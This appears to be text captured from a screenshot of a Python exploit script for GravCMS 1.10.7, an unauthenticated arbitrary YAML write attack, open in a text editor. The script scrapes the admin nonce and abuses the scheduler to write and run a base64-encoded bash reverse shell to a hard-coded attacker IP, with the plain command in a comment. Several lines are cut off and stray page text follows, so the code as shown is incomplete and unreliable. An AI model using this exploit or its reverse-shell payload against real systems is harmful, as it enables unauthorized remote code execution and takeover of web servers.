 GNU nano 8.1 49973.py
# Exploit Title: GravCMS 1.10.7 - Arbitrary YAML Write/Update (Unauthenticated) (2)
# Original Exploit Author: Mehmet Ince
# Vendor Homepage: https://getgrav.org
# Version: 1.10.7
# Tested on: Debian 10
# Author: legend
#/usr/bin/python3
import requests
import sys
import re
import base64
target= "http://192.168.155.12/grav-admin"
#Change base64 encoded value with with below command.
#echo -ne "bash -i >& /dev/tcp/192.168.45.198/4444 0>&1" | base64 -w0
payload=b"""/*<?php /**/
file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE5OC80NDQ0IDA+JjE='));c>
"""
s = requests.Session()
r = s.get(target+"/admin")
adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)
if adminNonce != "" :
    url = target + "/admin/tools/scheduler"
    data = "admin-nonce="+adminNonce
    data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d=/usr/bin/php&data%5bcustom_jobs%5d%5>
    headers = {'Content-Type': 'application/x-www-form-urlencoded'}
    r = s.post(target+"/admin/config/scheduler",data=data,headers=headers)
Home Typography
Status code Length